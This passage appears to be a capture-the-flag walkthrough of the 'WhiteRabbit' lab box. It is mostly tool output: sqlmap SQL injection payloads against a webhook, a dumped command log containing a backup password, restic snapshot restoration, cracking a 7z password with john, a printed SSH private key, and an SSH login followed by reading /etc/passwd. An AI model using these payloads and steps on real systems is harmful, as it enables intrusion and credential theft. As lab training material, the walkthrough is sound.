[16:20:02] [INFO] retrieved: ‘TABLE_NAME’
[16:20:03] [INFO] retrieved: ‘varchar(64)’
[16:20:03] [INFO] retrieved: ‘NON_UNIQUE’
[16:20:04] [INFO] retrieved: ‘bigint(1)’
[16:20:05] [INFO] retrieved: ‘INDEX_SCHEMA’
[16:20:05] [INFO] retrieved: ‘varchar(64)’
[16:20:06] [INFO] retrieved: ‘INDEX_NAME’
[16:20:07] [INFO] retrieved: ‘varchar(64)’
[16:20:08] [INFO] retrieved: ‘SEQ_IN_INDEX’
[16:20:08] [INFO] retrieved: ‘bigint(2)’
[16:20:09] [INFO] retrieved: ‘COLUMN_NAME’
[16:20:10] [INFO] retrieved: ‘varchar(64)’
^C
Nothing there as well, until the other database called temp, we now can determite a machine Config and history.
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d --data='{"campaign_id":1,"email":"*","message":"Clicked Link"}' --headers="Content-Type: application/json" --proxy http://127.0.0.1:9009 --random-agent --batch --time-sec 3 --technique=UBE --dbms=mysql --dump --dbs -D temp --tables -vvv
___
__H__
___ ___[)]_____ ___ ___ {1.9.9.4#dev}
|_ -| . [(] | .’| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:28:07 /2025-11-06/
[16:28:07] [DEBUG] cleaning up configuration parameters
[16:28:07] [DEBUG] setting the HTTP timeout
[16:28:07] [DEBUG] setting extra HTTP headers
[16:28:07] [DEBUG] setting the HTTP User-Agent header
[16:28:07] [DEBUG] loading random HTTP User-Agent header(s) from file ‘/usr/share/sqlmap/data/txt/user-agents.txt’
[16:28:07] [INFO] fetched random HTTP User-Agent header value ‘Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) EdgiOS/139 Version/16.0 Safari/605.1.15’ from file ‘/usr/share/sqlmap/data/txt/user-agents.txt’
[16:28:07] [DEBUG] setting the HTTP/SOCKS proxy for all HTTP requests
[16:28:07] [DEBUG] creating HTTP requests opener object
[16:28:07] [DEBUG] forcing back-end DBMS to user defined value
custom injection marker (’*’) found in POST body. Do you want to process it? [Y/n/q] Y
[16:28:08] [DEBUG] used the default behavior, running in batch mode
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[16:28:08] [DEBUG] used the default behavior, running in batch mode
[16:28:08] [INFO] testing connection to the target URL
[16:28:10] [DEBUG] declared web page charset ‘utf-8’
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: {”campaign_id”:1,”email”:”“ RLIKE (SELECT (CASE WHEN (5721=5721) THEN ‘’ ELSE 0x28 END))-- kgPA”,”message”:”Clicked Link”}
Vector: RLIKE (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: {”campaign_id”:1,”email”:”“ AND (SELECT 5497 FROM(SELECT COUNT(*),CONCAT(0x7176626a71,(SELECT (ELT(5497=5497,1))),0x716b716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ykCs”,”message”:”Clicked Link”}
Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT(’[DELIMITER_START]’,([QUERY]),’[DELIMITER_STOP]’,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
---
[16:28:10] [INFO] testing MySQL
[16:28:10] [DEBUG] performed 0 queries in 0.00 seconds
[16:28:10] [INFO] confirming MySQL
[16:28:10] [DEBUG] performed 0 queries in 0.00 seconds
[16:28:10] [PAYLOAD] “ AND (SELECT 8357 FROM(SELECT COUNT(*),CONCAT(0x7176626a71,(SELECT (CASE WHEN (ISNULL(VECTOR_DIM(NULL))) THEN 1 ELSE 0 END)),0x716b716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- yorl
[16:28:13] [WARNING] reflective value(s) found and filtering out
[16:28:13] [DEBUG] performed 1 query in 2.77 seconds
[16:28:13] [PAYLOAD] “ AND (SELECT 5721 FROM(SELECT COUNT(*),CONCAT(0x7176626a71,(SELECT (CASE WHEN (ISNULL(JSON_STORAGE_FREE(NULL))) THEN 1 ELSE 0 END)),0x716b716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- dgkP
[16:28:14] [DEBUG] performed 1 query in 0.64 seconds
[16:28:14] [DEBUG] performed 0 queries in 0.00 seconds
[16:28:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[16:28:14] [INFO] fetching database names
[16:28:14] [DEBUG] used SQL query returns 3 entries
[16:28:14] [INFO] resumed: ‘information_schema’
[16:28:14] [INFO] resumed: ‘phishing’
[16:28:14] [INFO] resumed: ‘temp’
[16:28:14] [DEBUG] performed 0 queries in 0.00 seconds
available databases [3]:
[*] information_schema
[*] phishing
[*] temp
[16:28:14] [INFO] fetching tables for database: ‘temp’
[16:28:14] [DEBUG] used SQL query returns 1 entry
[16:28:14] [INFO] resumed: ‘command_log’
[16:28:14] [DEBUG] performed 0 queries in 0.00 seconds
Database: temp
[1 table]
+-------------+
| command_log |
+-------------+
[16:28:14] [INFO] fetching columns for table ‘command_log’ in database ‘temp’
[16:28:14] [DEBUG] used SQL query returns 3 entries
[16:28:14] [INFO] resumed: ‘id’
[16:28:14] [INFO] resumed: ‘int(11)’
[16:28:14] [INFO] resumed: ‘command’
[16:28:14] [INFO] resumed: ‘varchar(255)’
[16:28:14] [INFO] resumed: ‘date’
[16:28:14] [INFO] resumed: ‘timestamp’
[16:28:14] [DEBUG] performed 0 queries in 0.00 seconds
[16:28:14] [INFO] fetching entries for table ‘command_log’ in database ‘temp’
[16:28:14] [DEBUG] used SQL query returns 6 entries
[16:28:14] [INFO] resumed: ‘2024-08-30 10:44:01’
[16:28:14] [INFO] resumed: ‘uname -a’
[16:28:14] [INFO] resumed: ‘1’
[16:28:14] [INFO] resumed: ‘2024-08-30 11:58:05’
[16:28:14] [INFO] resumed: ‘restic init --repo rest:http://75951e6ff.whiterabbit.htb’
[16:28:14] [INFO] resumed: ‘2’
[16:28:14] [INFO] resumed: ‘2024-08-30 11:58:36’
[16:28:14] [INFO] resumed: ‘echo ygcsvCuMdfZ89yaRLlTKhe5jAmth7vxw > .restic_passwd’
[16:28:14] [INFO] resumed: ‘3’
[16:28:14] [INFO] resumed: ‘2024-08-30 11:59:02’
[16:28:14] [INFO] resumed: ‘rm -rf .bash_history ‘
[16:28:14] [INFO] resumed: ‘4’
[16:28:14] [INFO] resumed: ‘2024-08-30 11:59:47’
[16:28:14] [INFO] resumed: ‘#thatwasclose’
[16:28:14] [INFO] resumed: ‘5’
[16:28:14] [INFO] resumed: ‘2024-08-30 14:40:42’
[16:28:14] [INFO] resumed: ‘cd /home/neo/ && /opt/neo-password-generator/neo-password-generator | passwd’
[16:28:14] [INFO] resumed: ‘6’
[16:28:14] [DEBUG] performed 0 queries in 0.00 seconds
[16:28:14] [DEBUG] analyzing table dump for possible password hashes
Database: temp
Table: command_log
[6 entries]
+----+---------------------+------------------------------------------------------------------------------+
| id | date | command |
+----+---------------------+------------------------------------------------------------------------------+
| 1 | 2024-08-30 10:44:01 | uname -a |
| 2 | 2024-08-30 11:58:05 | restic init --repo rest:http://75951e6ff.whiterabbit.htb |
| 3 | 2024-08-30 11:58:36 | echo ygcsvCuMdfZ89yaRLlTKhe5jAmth7vxw > .restic_passwd |
| 4 | 2024-08-30 11:59:02 | rm -rf .bash_history |
| 5 | 2024-08-30 11:59:47 | #thatwasclose |
| 6 | 2024-08-30 14:40:42 | cd /home/neo/ && /opt/neo-password-generator/neo-password-generator | passwd |
+----+---------------------+------------------------------------------------------------------------------+
[16:28:14] [INFO] table ‘temp.command_log’ dumped to CSV file ‘/home/kali/.local/share/sqlmap/output/28efa8f7df.whiterabbit.htb/dump/temp/command_log.csv’
[16:28:14] [INFO] fetched data logged to text files under ‘/home/kali/.local/share/sqlmap/output/28efa8f7df.whiterabbit.htb’
[*] ending @
In regular with non-verbosity:
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d --data='{"campaign_id":1,"email":"*","message":"Clicked Link"}' --headers="Content-Type: application/json" --proxy http://127.0.0.1:9009 --random-agent --batch --time-sec 3 --technique=UBE --dbms=mysql --dump --dbs -D temp --tables
___
__H__
___ ___[’]_____ ___ ___ {1.9.9.4#dev}
|_ -| . [.] | .’| . |
|___|_ [’]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:17:51 /2025-11-06/
[16:17:51] [INFO] fetched random HTTP User-Agent header value ‘Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 OPR/120.0.0.0 (Edition std-1)’ from file ‘/usr/share/sqlmap/data/txt/user-agents.txt’
custom injection marker (’*’) found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[16:17:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: {”campaign_id”:1,”email”:”“ RLIKE (SELECT (CASE WHEN (5721=5721) THEN ‘’ ELSE 0x28 END))-- kgPA”,”message”:”Clicked Link”}
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: {”campaign_id”:1,”email”:”“ AND (SELECT 5497 FROM(SELECT COUNT(*),CONCAT(0x7176626a71,(SELECT (ELT(5497=5497,1))),0x716b716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ykCs”,”message”:”Clicked Link”}
---
[16:17:52] [INFO] testing MySQL
[16:17:52] [INFO] confirming MySQL
[16:17:53] [WARNING] reflective value(s) found and filtering out
[16:17:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[16:17:54] [INFO] fetching database names
[16:17:54] [INFO] resumed: ‘information_schema’
[16:17:54] [INFO] resumed: ‘phishing’
[16:17:54] [INFO] resumed: ‘temp’
available databases [3]:
[*] information_schema
[*] phishing
[*] temp
[16:17:54] [INFO] fetching tables for database: ‘temp’
[16:17:55] [INFO] retrieved: ‘command_log’
Database: temp
[1 table]
+-------------+
| command_log |
+-------------+
[16:17:55] [INFO] fetching columns for table ‘command_log’ in database ‘temp’
[16:17:57] [INFO] retrieved: ‘id’
[16:17:57] [INFO] retrieved: ‘int(11)’
[16:17:58] [INFO] retrieved: ‘command’
[16:17:59] [INFO] retrieved: ‘varchar(255)’
[16:17:59] [INFO] retrieved: ‘date’
[16:18:00] [INFO] retrieved: ‘timestamp’
[16:18:00] [INFO] fetching entries for table ‘command_log’ in database ‘temp’
[16:18:02] [INFO] retrieved: ‘2024-08-30 10:44:01’
[16:18:02] [INFO] retrieved: ‘uname -a’
[16:18:03] [INFO] retrieved: ‘1’
[16:18:17] [INFO] retrieved: ‘2024-08-30 11:58:05’
[16:18:18] [INFO] retrieved: ‘restic init --repo rest:http://75951e6ff.whiterabbit.htb’
[16:18:19] [INFO] retrieved: ‘2’
[16:18:21] [INFO] retrieved: ‘2024-08-30 11:58:36’
[16:18:22] [INFO] retrieved: ‘echo ygcsvCuMdfZ89yaRLlTKhe5jAmth7vxw > .restic_passwd’
[16:18:23] [INFO] retrieved: ‘3’
[16:18:25] [INFO] retrieved: ‘2024-08-30 11:59:02’
[16:18:26] [INFO] retrieved: ‘rm -rf .bash_history ‘
[16:18:27] [INFO] retrieved: ‘4’
[16:18:29] [INFO] retrieved: ‘2024-08-30 11:59:47’
[16:18:30] [INFO] retrieved: ‘#thatwasclose’
[16:18:31] [INFO] retrieved: ‘5’
[16:18:31] [INFO] retrieved: ‘2024-08-30 14:40:42’
[16:18:33] [INFO] retrieved: ‘cd /home/neo/ && /opt/neo-password-generator/neo-password-generator | passwd’
[16:18:33] [INFO] retrieved: ‘6’
Database: temp
Table: command_log
[6 entries]
+----+---------------------+------------------------------------------------------------------------------+
| id | date | command |
+----+---------------------+------------------------------------------------------------------------------+
| 1 | 2024-08-30 10:44:01 | uname -a |
| 2 | 2024-08-30 11:58:05 | restic init --repo rest:http://75951e6ff.whiterabbit.htb |
| 3 | 2024-08-30 11:58:36 | echo ygcsvCuMdfZ89yaRLlTKhe5jAmth7vxw > .restic_passwd |
| 4 | 2024-08-30 11:59:02 | rm -rf .bash_history |
| 5 | 2024-08-30 11:59:47 | #thatwasclose |
| 6 | 2024-08-30 14:40:42 | cd /home/neo/ && /opt/neo-password-generator/neo-password-generator | passwd |
+----+---------------------+------------------------------------------------------------------------------+
[16:18:33] [INFO] table ‘temp.command_log’ dumped to CSV file ‘/home/kali/.local/share/sqlmap/output/28efa8f7df.whiterabbit.htb/dump/temp/command_log.csv’
[16:18:33] [INFO] fetched data logged to text files under ‘/home/kali/.local/share/sqlmap/output/28efa8f7df.whiterabbit.htb’
[*] ending @

+----+---------------------+------------------------------------------------------------------------------+
| id | date | command |
+----+---------------------+------------------------------------------------------------------------------+
| 1 | 2024-08-30 10:44:01 | uname -a |
| 2 | 2024-08-30 11:58:05 | restic init --repo rest:http://75951e6ff.whiterabbit.htb |
| 3 | 2024-08-30 11:58:36 | echo ygcsvCuMdfZ89yaRLlTKhe5jAmth7vxw > .restic_passwd |
| 4 | 2024-08-30 11:59:02 | rm -rf .bash_history |
| 5 | 2024-08-30 11:59:47 | #thatwasclose |
| 6 | 2024-08-30 14:40:42 | cd /home/neo/ && /opt/neo-password-generator/neo-password-generator | passwd |
+----+---------------------+------------------------------------------------------------------------------+
Looks like restic, might look even Stimic.
- Insecure AES Back-Up programs attack with Restic

Now that I remembered, this is a new Subdomain and a User named neo:
http://75951e6ff.whiterabbit.htb/
Meh. . .Back to the restic. And to give a clear background, Restic are some kind of cross-platform backup program written in the go I believe.
Used fo encrypting data using AES-256, and Authenticating Data with Poly-AES. Restic is a fast and secure data file backup program.
┌──(root㉿kali)-[/]
└─# echo ygcsvCuMdfZ89yaRLlTKhe5jAmth7vxw > .restic_passwd
┌──(kali㉿kali)-[~]
└─$ sudo restic -r rest:http://75951e6ff.whiterabbit.htb --password-file .restic_passwd snapshots
repository 5b26a938 opened (version 2, compression level auto)
created new cache in /root/.cache/restic
ID Time Host Tags Paths
------------------------------------------------------------------------
272cacd5 2025-03-07 00:18:40 whiterabbit /dev/shm/bob/ssh
------------------------------------------------------------------------
1 snapshots
┌──(kali㉿kali)-[~]
└─$ restic -r rest:http://75951e6ff.whiterabbit.htb --password-file .restic_passwd ls 272cacd5
repository 5b26a938 opened (version 2, compression level auto)
created new cache in /home/kali/.cache/restic
[0:00] 100.00% 5 / 5 index files loaded
snapshot 272cacd5 of [/dev/shm/bob/ssh] at 2025-03-06 17:18:40.024074307 -0700 -0700 by ctrlzero@whiterabbit filtered by []:
/dev
/dev/shm
/dev/shm/bob
/dev/shm/bob/ssh
/dev/shm/bob/ssh/bob.7z
┌──(kali㉿kali)-[~]
└─$ ls -al
total 12
drwxr-xr-x 2 root root 4096 Nov 6 16:32 .
drwxr-xr-x 5 root root 4096 Nov 6 16:32 ..
-rw-r--r-- 1 root root 33 Nov 6 16:32 .restic_passwd
Then we’re gonna import it:
┌──(kali㉿kali)-[~]
└─$ sudo restic -r rest:http://75951e6ff.whiterabbit.htb --password-file .restic_passwd restore 272cacd5 --include /dev/shm/bob/ssh/bob.7z --target .
repository 5b26a938 opened (version 2, compression level auto)
[0:01] 100.00% 5 / 5 index files loaded
restoring snapshot 272cacd5 of [/dev/shm/bob/ssh] at 2025-03-06 17:18:40.024074307 -0700 -0700 by ctrlzero@whiterabbit to .
Summary: Restored 5 / 1 files/dirs (572 B / 572 B) in 0:00
┌──(kali㉿kali)-[~]
└─$ ls -al
total 16
drwxr-xr-x 3 root root 4096 Nov 6 16:36 .
drwxr-xr-x 5 root root 4096 Nov 6 16:32 ..
drwxr-xr-x 3 root root 4096 Feb 27 2025 dev
-rw-r--r-- 1 root root 33 Nov 6 16:32 .restic_passwd
Got em.
┌──(kali㉿kali)-[~]
└─$ tree .
.
└── dev
└── shm
└── bob
└── ssh
└── bob.7z
5 directories, 1 file
Great, a zip files:
┌──(kali㉿kali)-[~]
└─$ cd dev/shm/bob/ssh
┌──(kali㉿kali)-[~]
└─$ ls
bob.7z
┌──(kali㉿kali)-[~]
└─$ sudo 7z x bob.7z
7-Zip 24.09 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-11-29
64-bit locale=en_US.UTF-8 Threads:4 OPEN_MAX:1024, ASM
Scanning the drive for archives:
1 file, 572 bytes (1 KiB)
Extracting archive: bob.7z
--
Path = bob.7z
Type = 7z
Physical Size = 572
Headers Size = 204
Method = LZMA2:12 7zAES
Solid = +
Blocks = 1
Enter password (will not be echoed):
Password protection allert!
We can crack it with John no worries:
┌──(root㉿kali)-[/]
└─# 7z2john bob.7z > hash.txt
┌──(root㉿kali)-[/]
└─# cat hash.txt
bob.7z:$7z$2$19$0$$8$61d81f6f9997419d0000000000000000$4049814156$368$365$7295a784b0a8cfa7d2b0a8a6f88b961c8351682f167ab77e7be565972b82576e7b5ddd25db30eb27137078668756bf9dff5ca3a39ca4d9c7f264c19a58981981486a4ebb4a682f87620084c35abb66ac98f46fd691f6b7125ed87d58e3a37497942c3c6d956385483179536566502e598df3f63959cf16ea2d182f43213d73feff67bcb14a64e2ecf61f956e53e46b17d4e4bc06f536d43126eb4efd1f529a2227ada8ea6e15dc5be271d60360ff5c816599f0962fc742174ff377e200250b835898263d997d4ea3ed6c3fc21f64f5e54f263ebb464e809f9acf75950db488230514ee6ed92bd886d0a9303bc535ca844d2d2f45532486256fbdc1f606cca1a4680d75fa058e82d89fd3911756d530f621e801d73333a0f8419bd403350be99740603dedff4c35937b62a1668b5072d6454aad98ff491cb7b163278f8df3dd1e64bed2dac9417ca3edec072fb9ac0662a13d132d7aa93ff58592703ec5a556be2c0f0c5a3861a32f221dcb36ff3cd713$399$00
Time to crack is about 3 min, supposed if you crack with Hashcat while Cuda is running might be faster:
┌──(root㉿kali)-[/]
└─# john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=7z
Using default input encoding: UTF-8
Loaded 1 password hash (7z, 7-Zip archive encryption [SHA256 128/128 SSE2 4x AES])
Cost 1 (iteration count) is 524288 for all loaded hashes
Cost 2 (padding size) is 3 for all loaded hashes
Cost 3 (compression type) is 2 for all loaded hashes
Cost 4 (data length) is 365 for all loaded hashes
Will run 4 OpenMP threads
Press ‘q’ or Ctrl-C to abort, almost any other key for status
1q2w3e4r5t6y (bob.7z)
1g 0:00:05:29 DONE (2025-11-06 16:47) 0.003035g/s 72.37p/s 72.37c/s 72.37C/s 210586..170289
Use the “--show” option to display all of the cracked passwords reliably
Session completed.
Password:
1q2w3e4r5t6y
┌──(kali㉿kali)-[~]
└─$ sudo 7z x bob.7z
7-Zip 24.09 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-11-29
64-bit locale=en_US.UTF-8 Threads:4 OPEN_MAX:1024, ASM
Scanning the drive for archives:
1 file, 572 bytes (1 KiB)
Extracting archive: bob.7z
--
Path = bob.7z
Type = 7z
Physical Size = 572
Headers Size = 204
Method = LZMA2:12 7zAES
Solid = +
Blocks = 1
Enter password (will not be echoed):
Everything is Ok
Files: 3
Size: 557
Compressed: 572
┌──(kali㉿kali)-[~]
└─$ ls -al
total 28
drwxr-xr-x 2 root root 4096 Nov 6 16:48 .
drwxr-xr-x 3 root root 4096 Mar 7 2025 ..
-rw------- 1 root root 399 Mar 7 2025 bob
-rw-r--r-- 1 root root 572 Mar 7 2025 bob.7z
-rw-r--r-- 1 root root 91 Mar 7 2025 bob.pub
-rw-r--r-- 1 root root 67 Mar 7 2025 config
-rw-r--r-- 1 root root 817 Nov 6 16:40 hash.txt
┌──(kali㉿kali)-[~]
└─$ cat bob
cat: bob: Permission denied
┌──(kali㉿kali)-[~]
└─$ sudo su
┌──(root㉿kali)-[/]
└─# cat bob
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACBvDTUyRwF4Q+A2imxODnY8hBTEGnvNB0S2vaLhmHZC4wAAAJAQ+wJXEPsC
VwAAAAtzc2gtZWQyNTUxOQAAACBvDTUyRwF4Q+A2imxODnY8hBTEGnvNB0S2vaLhmHZC4w
AAAEBqLjKHrTqpjh/AqiRB07yEqcbH/uZA5qh8c0P72+kSNW8NNTJHAXhD4DaKbE4OdjyE
FMQae80HRLa9ouGYdkLjAAAACXJvb3RAbHVjeQECAwQ=
-----END OPENSSH PRIVATE KEY-----
┌──(root㉿kali)-[/]
└─# cat bob.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIG8NNTJHAXhD4DaKbE4OdjyEFMQae80HRLa9ouGYdkLj root@lucy
┌──(root㉿kali)-[/]
└─# cat config
Host whiterabbit
HostName whiterabbit.htb
Port 2222
User bob
Okay so we got the Config, RSA Key, and SSH Access instruction, dont forget to make your RSA executable:
┌──(root㉿kali)-[/]
└─# ssh -i bob -p 2222 bob@10.10.11.63
Welcome to Ubuntu 24.04 LTS (GNU/Linux 6.8.0-57-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the ‘unminimize’ command.
Last login:
bob@ebdce80611e9:~$ id
uid=1001(bob) gid=1001(bob) groups=1001(bob)
bob@ebdce80611e9:~$ groups
bob
bob@ebdce80611e9:~$ ls -al
total 36
drwxr-x--- 1 bob bob 4096 Mar 24 2025 .
drwxr-xr-x 1 root root 4096 Mar 24 2025 ..
lrwxrwxrwx 1 root root 9 Mar 24 2025 .bash_history -> /dev/null
-rw-r--r-- 1 bob bob 220 Mar 31 2024 .bash_logout
-rw-r--r-- 1 bob bob 3771 Mar 31 2024 .bashrc
drwx------ 2 bob bob 4096 Mar 6 2025 .cache
-rw-r--r-- 1 bob bob 807 Mar 31 2024 .profile
drwxr-xr-x 1 bob bob 4096 Mar 24 2025 .ssh
bob@ebdce80611e9:~$ cd .ssh
bob@ebdce80611e9:~/.ssh$ ls
authorized_keys
bob@ebdce80611e9:~/.ssh$ cat authorized_keys
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIG8NNTJHAXhD4DaKbE4OdjyEFMQae80HRLa9ouGYdkLj
bob@ebdce80611e9:~/.ssh$ cd /home
bob@ebdce80611e9:/home$ ls
bob
bob@ebdce80611e9:/home$ cd /tmp
bob@ebdce80611e9:/tmp$ ls
test
bob@ebdce80611e9:/tmp$ cd /var
bob@ebdce80611e9:/var$ ls
backups cache lib local lock log mail opt run spool tmp
bob@ebdce80611e9:/var$ cd backups
bob@ebdce80611e9:/var/backups$ ls
bob@ebdce80611e9:/var/backups$ ls -al
total 12
drwxr-xr-x 2 root root 4096 Apr 22 2024 .
drwxr-xr-x 1 root root 4096 Aug 1 2024 ..
bob@ebdce80611e9:/var/backups$
bob@ebdce80611e9:~$ ip -a
-bash: ip: command not found
bob@ebdce80611e9:~$ cat /etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00:: ip6-localnet
ff00:: ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.2 ebdce80611e9
bob@ebdce80611e9:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:ing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
bob:x:1001:1001::/home/bob:/bin/bash
bob@ebdce80611e9:~$ ip addr
-bash: ip: command not found
bob@ebdce80611e9:~$ ip a
-bash: ip: command not found
bob@ebdce80611e9:~$ hostname -I
172.17.0.2
bob@ebdce80611e9:~$
Oh and by the way, this is the Total Domain in this box we’ve collected:
-
whiterabbit.htb
-
status.whiterabbit.htb
-
